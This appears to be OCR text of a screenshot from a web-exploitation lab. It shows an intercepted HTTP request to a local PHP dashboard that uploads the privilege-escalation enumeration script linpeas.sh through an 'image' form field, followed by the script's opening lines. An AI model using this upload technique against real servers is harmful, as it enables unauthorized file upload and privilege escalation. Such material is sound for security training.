 1 POST /dashboard.php HTTP/1.1
2 Host: localhost.com:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary274158d43ffb412658efaa8e
0497e9cd
8 Content-Length: 840312
9 Origin: http://localhost.com:9000
10 Connection: keep-alive
11 Referer: http://localhost.com:9000/dashboard.php
12 Cookie: PHPSESSID=9mb5lf139n72v9uv89u7lg3e0r
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary274158d43ffb412658efaa8e0497e9cd
17 Content-Disposition: form-data; name="image"; filename="linpeas.sh"
18 Content-Type: application/x-shellscript
19
20 #!/bin/sh
VERSION="ng"
ADVISORY="This script should be used for authorized penetration testing and/or educationa
l purposes only. Any misuse of this software will not be the responsibility of the autho
r or of any other collaborator. Use it at your own computers and/or with the computer own
er's permission."
###########################################
#-------) Checks pre-everything (---------#
###########################################
if ([ -f /usr/bin/id ] && [ "$(/usr/bin/id -u)" -eq "0" ]) || [ "`whoami 2>/dev/null`" =
"root" ]; then
  IAMROOT="1"
  MAXPATH_FIND_W="3"
else
  IAMROOT=""
  MAXPATH_FIND_W="7"
fi
###########################################
#---------------) Colors (----------------#
###########################################